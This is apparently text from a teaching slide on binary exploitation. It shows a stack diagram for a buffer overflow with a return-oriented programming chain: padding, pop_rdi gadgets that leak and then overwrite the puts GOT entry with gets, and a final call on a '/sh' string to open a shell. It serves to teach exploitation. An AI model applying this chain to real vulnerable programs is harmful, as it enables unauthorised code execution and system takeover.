 LOW
...
Vuln:
BOF
...
leave
ret
...
0x403368 (puts@got):
&puts
0x403200:
“/sh”
rdi ?
rsi ?
rdx ?
rax ?
RSP
aaaaaaaa
aaaaaaaa
aaaaaaaa
pop_rdi
puts@got
puts@plt
pop_rdi
puts@got
gets@plt
pop_rdi
&“/sh”
puts@plt
HIGH